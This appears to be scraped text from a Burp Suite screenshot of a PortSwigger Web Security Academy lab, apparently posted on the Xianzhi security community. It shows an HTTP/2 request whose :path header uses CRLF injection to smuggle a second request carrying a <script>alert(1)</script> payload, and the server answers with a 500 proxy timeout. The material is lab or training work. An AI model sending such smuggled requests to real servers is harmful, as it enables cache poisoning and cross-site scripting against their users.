 Send
Cancel
Target: https://0a8f00d80344b40981c0e8ab00300007.web-security-academy.net
HTTP/2
Request
P
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request
in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 125
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=3 HTTP/1.1\r \n
Host: 0a8f00d80344b40981c0e8ab00300007.web-security-ac
ademy.net\r \n
\r \n
GET /resources?<script>alert(1)</script> HTTP/1.1\r
\n
Foo: bar
Decoded from:
Select
Cancel
Apply changes
先知社区